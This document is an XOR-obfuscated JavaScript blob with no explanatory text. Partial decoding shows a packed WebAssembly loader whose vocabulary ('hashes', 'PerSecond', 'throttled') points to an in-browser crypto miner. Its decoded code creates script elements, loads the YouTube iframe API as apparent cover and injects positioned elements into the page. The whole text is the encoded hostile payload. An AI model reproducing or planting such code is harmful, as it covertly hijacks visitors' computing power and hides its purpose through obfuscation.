a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x18\x19\x1d\x1es\x12NmWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d